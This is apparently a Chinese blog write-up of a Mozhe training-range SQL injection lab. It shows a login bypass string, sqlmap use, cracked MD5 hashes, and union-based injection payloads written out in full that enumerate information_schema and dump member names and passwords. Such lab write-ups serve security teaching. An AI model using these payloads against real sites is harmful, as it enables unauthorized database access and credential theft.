墨者的一个靶场

靶机地址:https://www.mozhe.cn/bug/detail/dE1HSW5yYThxUHcyUTZab2pTcmpGUT09bW96aGUmozhe

开启靶机后会发现一个登陆界面

先来下万能钥匙

1' or '1=1

1' or '1=1

发现无果





又接着想爆破他的账户密码就先放在那跑

最后做完了也没出来就停了(字典够大就可以



然后又想着会不会有sql漏洞又把它丢到sqlmap里结果不出所望没有结果(...)

然后下面有行移动的字我一开始还没注意





后来点击发现是get传参的php页面我先放在sqlmap里跑

结果可以!!!!!



这里有两个表一个一个看下





拿到用户名密码



MD5在线解密下

mozhe | 356f589a7df439f6f744ff19bb8092c0 --->dsan13

mozhe | 62f949e75059748066f1fecf8341a1c1 --->564074

两个都试一下发现第二个可以



接着手注





(测闭合)







(二分法)

报错位出来了



查库



?id=-1' union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup' --+

查表



?id=-1' union select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema='mozhe_discuz_stormgroup'and table_name='stormgroup_member' --+

查列

?id=-1' union select 1,group_concat(name),group_concat(password),4 from stormgroup_member --+

查数据

登陆进去

一开没发现那个目录的也可以扫下

自此结束<__>

浙公网安备 33010602011771号

浙公网安备 33010602011771号